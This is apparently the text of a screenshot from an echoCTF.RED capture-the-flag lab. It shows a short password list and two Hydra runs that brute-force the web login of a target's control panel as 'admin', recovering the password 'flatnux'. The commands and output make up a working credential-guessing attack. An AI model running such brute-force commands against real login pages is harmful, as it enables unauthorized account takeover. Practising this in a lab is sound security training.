 Home
BackBox
Mozilla Firefox
Terminal - slash@slasher: ~/...
Terminal - slash@slasher: ~
Terminal - slash@slasher: ~
31 May,
echoCTF.RED Target: flatliner
10.0.160.224/controlcenter.php?&
10.0.160.224/controlcenter.php
10.0.160.224/controlcenter.php?&fnlogin=login
133%
Pannello di controllo
Username
Password
Stay connected
login
Authentication failure
Password recovery Resend the
Terminal - slash@slasher: ~
File Edit View Terminal Tabs Help
slash@slasher:~$ cat lista_practica
admin123
password
password123
admin124
admin123456
admin1
admin12
admin123
admin1234
admin12345
flatime
flatnux
slash@slasher:~$ hydra -l admin -P lista_practica  10.0.160.224 http-post-form "/controlcenter.php?&fnlogin=login:username=^USER^&password=^PASS^&rememberlogin=1:Authentication failure"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-31 21:01:13
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking http-post-form://10.0.160.224:80/controlcenter.php?&fnlogin=login:username=^USER^&password=^PASS^&rememberlogin=1:Authentication failure
[80][http-post-form] host: 10.0.160.224   login: admin   password: flatnux
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-31 21:01:15
slash@slasher:~$ hydra -l admin -P lista_practica  10.0.160.224 http-post-form "/controlcenter.php?&fnlogin=login:username=^USER^&password=^PASS^&rememberlogin=1:Authentication failure" -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-31 21:02:34
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking http-post-form://10.0.160.224:80/controlcenter.php?&fnlogin=login:username=^USER^&password=^PASS^&rememberlogin=1:Authentication failure
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 10.0.160.224 (waiting for children to complete tests)
[80][http-post-form] host: 10.0.160.224   login: admin   password: flatnux
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-31 21:02:36